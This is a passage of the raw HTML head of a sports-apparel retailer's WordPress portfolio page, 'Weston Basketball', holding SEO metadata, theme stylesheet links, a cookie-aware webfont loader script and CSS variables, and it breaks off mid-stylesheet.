

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/portfolio-item/weston-basketball/
body_size: 26785
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_75249 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Weston Basketball - The Authentic Athlete</title>
	<link rel="canonical" href="https://www.theauthenticathlete.com/portfolio-item/weston-basketball/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Weston Basketball - The Authentic Athlete" />
	<meta property="og:url" content="https://www.theauthenticathlete.com/portfolio-item/weston-basketball/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta property="article:modified_time" content="2022-12-05T20:31:49+00:00" />
	<meta property="og:image" content="https://www.theauthenticathlete.com/wp-content/uploads/2022/12/Web-Logo-Template-2020.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theauthenticathlete.com/portfolio-item/weston-basketball/","url":"https://www.theauthenticathlete.com/portfolio-item/weston-basketball/","name":"Weston Basketball - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"https://www.theauthenticathlete.com/portfolio-item/weston-basketball/#primaryimage"},"image":{"@id":"https://www.theauthenticathlete.com/portfolio-item/weston-basketball/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2022/12/Web-Logo-Template-2020.jpg","datePublished":"2022-12-05T20:31:48+00:00","dateModified":"2022-12-05T20:31:49+00:00","breadcrumb":{"@id":"https://www.theauthenticathlete.com/portfolio-item/weston-basketball/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theauthenticathlete.com/portfolio-item/weston-basketball/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theauthenticathlete.com/portfolio-item/weston-basketball/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2022/12/Web-Logo-Template-2020.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2022/12/Web-Logo-Template-2020.jpg","width":600,"height":400},{"@type":"BreadcrumbList","@id":"https://www.theauthenticathlete.com/portfolio-item/weston-basketball/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theauthenticathlete.com/"},{"@type":"ListItem","position":2,"name":"Weston Basketball"}]},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: 